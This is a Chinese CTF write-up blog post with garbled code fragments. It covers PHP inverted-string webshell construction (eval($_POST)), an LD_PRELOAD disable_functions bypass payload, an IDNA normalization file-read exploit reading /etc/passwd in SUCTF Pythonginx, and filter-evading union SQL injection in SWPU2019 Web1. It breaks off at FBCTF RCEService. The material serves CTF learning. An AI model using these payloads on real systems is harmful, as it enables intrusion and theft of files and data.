

1 2 3 4 5 6 7 <?php $a = 'phpinfo' echo urlencode (~$a );8 F%97 %8 F%96 %91 %99 %90 )();

查看phpinfo

搓一个shell

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );$a ='assert' ;$b =urlencode (~$a );echo $b ;echo "<br>" ;$c ='(eval($_POST[a]))' ;$d =urlencode (~$c );echo $d ;?> $a ="D" ^"C" 异或$a =urlencode (~"B" ); 取反















巧用LD_PRELOAD突破disable_functions

有四种绕过 disable_functions 的手法:第一种,攻击后端组件,寻找存在命令注入的、web 应用常用的后端组件,如,ImageMagick 的魔图漏洞、bash 的破壳漏洞;第二种,寻找未禁用的漏网函数,常见的执行命令的函数有 system()、exec()、shell_exec()、passthru(),偏僻的 popen()、proc_open()、pcntl_exec(),逐一尝试,或许有漏网之鱼;第三种,mod_cgi 模式,尝试修改 .htaccess,调整请求访问路由,绕过 php.ini 中的任何限制;第四种,利用环境变量 LD_PRELOAD 劫持系统函数,让外部程序加载恶意 *.so,达到执行系统命令的效果。

下载博主整理的源码



1 2 3 4 ?code=${%fe %fe %fe %fe ^%a1 %b9 %bb %aa }[_](${%fe %fe %fe %fe ^%a1 %b9 %bb %aa }[__]);&_ =assert&__ =include(%27/var/tmp/bypass_disablefunc.php%27)&cmd =/readflag&outpath =/tmp/tmpfile&sopath =/var/tmp/bypass_disablefunc_x64.so&_ =assert&__ =include(%27/var/tmp/bypass_disablefunc.php%27)&cmd =/readflag&outpath =/tmp/tmpfile&sopath =/var/tmp/bypass_disablefunc_x64.so

这里蚁剑有个插件





[SUCTF 2019]Pythonginx

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 @app .route ('/getUrl' , methods=['GET' , 'POST' ])getUrl ():get ("url" )urlparse (url).hostname #获取域名ip 例:www.xxxx.com'suctf.cc' :"我扌 your problem? 111" list (urlsplit (url)) 1 ]'suctf.cc' :"我扌 your problem? 222 " + hostsplit ('.' ):append (h.encode ('idna' ).decode ('utf-8' ))1 ] = '.' .join (newhost)urlunsplit (parts).split (' ' )[0 ]urlparse (finalUrl).hostname'suctf.cc' :urlopen (finalUrl).read ()else :"我扌 your problem? 333"

这道题用的是blackhat议题之一HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization原链接在这

1 2 3 4 5 6 7 8 9 10 11 12 url = "https://username:password@www.baidu.com:80/index.html;parameters?name=tom#example" print (urlsplit(url))""" SplitResult( scheme='https', netloc='username:password@www.baidu.com:80', path='/index.html;parameters', query='name=tom', fragment='example') """

1 2 for h in host.split ('.' ):.append (h.encode ('idna' ).decode ('utf-8' ))

对字符串 host 进行了拆分(split)操作,然后对每个分割后的子字符串进行了IDNA编码和UTF-8解码,最终将结果添加到名为 newhost 的列表中。

1 return urllib.request .urlopen (finalUrl).read ()

使用了 urllib.request.urlopen 函数来打开指定的URL(finalUrl),并调用 read() 方法读取该URL返回的数据。

改一下代码,整体运行一下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from urllib import parsefrom urllib.parse import urlsplit, urlparse, urlunsplitget ("url" )"http://suctf.cX" print ('host1= ' +host)if host == 'suctf.cc' :print ("我扌 your problem? 111" )print ('parts = ' ,parts)print ('host2= ' +host)if host == 'suctf.cc' :print ("我扌 your problem? 222" )for h in host.split('.' ):'idna' ).decode('utf-8' ))'.' .join(newhost)' ' )[0]print ('finalUrl = ' + finalUrl)print ('host3= ' +host)if host == 'suctf.cc' :print ("yes" )else :print ("我扌 your problem? 444" )

从代码上看,我们需要提交一个url,用来读取服务器文件

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 from urllib.parse import urlparse,urlunsplit,urlsplitfrom urllib import parsedef get_unicode ():for x in range (65536 ):chr (x)"http://suctf.c{}" .format (uni)try :if getUrl(url):print ("str: " +uni+' unicode: \\u' +str (hex (x))[2 :])except :pass def getUrl (url ):if host == 'suctf.cc' :return False list (urlsplit(url))1 ]if host == 'suctf.cc' :return False for h in host.split('.' ):'idna' ).decode('utf-8' ))1 ]='.' .join(newhost)' ' )[0 ]if host == 'suctf.cc' :return True else :return False if __name__=='__main__' :

我们只需要让其中的一个去读取文件即可,需要url编码一下





1 /getUrl?url=file:/ /suctf.c%E2%84%82/ ../../ ../../ ../../ etc/passwd



1 2 3 4 5 6 7 8 配置文件: /usr/ local/nginx/ conf/nginx.conf/etc/ nginx/etc/ nginx/conf/ nginx.conf/usr/ lib64/systemd/ system/nginx.service/usr/ lisb64/nginx/m odules/usr/ sbin/nginx/usr/ share/nginx/ html/var/ log/nginx

挨个读读试试







[SWPU2019]Web1 登录页面,有注册先注册

先判断列数

1 1 'union/**/select/**/1 ,2 ,3 ,4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 ,13 ,14 ,15 ,16 ,17 ,18 ,19 ,20 ,21 ,22 '

回显位为2,3

爆数据库

1 1 '/**/union/**/select/**/1 ,database(),3 ,4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 ,13 ,14 ,15 ,16 ,17 ,18 ,19 ,20 ,21 ,22 '

爆表

1 1 'union/**/select/**/1 ,2 ,group_concat(table_name),4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 ,13 ,14 ,15 ,16 ,17 ,18 ,19 ,20 ,21 ,22 /**/from/**/mysql.innodb_table_stats/**/where/**/database_name="web1" '

因为关键字被禁,所以我们不能直接爆字段,我们可以绕过这一步骤直接通过表来爆值

如果information_schema被WAF,得到表名之后使用无列名注入技巧获取字段值.

之后就可以利用数字来对应相应的列,进行查询

这里有两点需要注意一下:

1.列名需要用``包裹起来



如果反引号``被过滤,可以使用为字段起别名的方式.1 1 '/**/union/**/select/**/1 ,database(),(select/**/group_concat(`3 `)/**/from/**/(select/**/1 ,2 /**/as/**/a,3 /**/union/**/select/**/*/**/from/**/users)heihei),4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 ,13 ,14 ,15 ,16 ,17 ,18 ,19 ,20 ,21 ,22 '

代码解析

上面表示列为3

heiheihei表示派生表的别名,名字随意无列名注入总结



[FBCTF2019]RCEService 题目说要以 JSON 格式输入命令

先输入

没有回显,错误

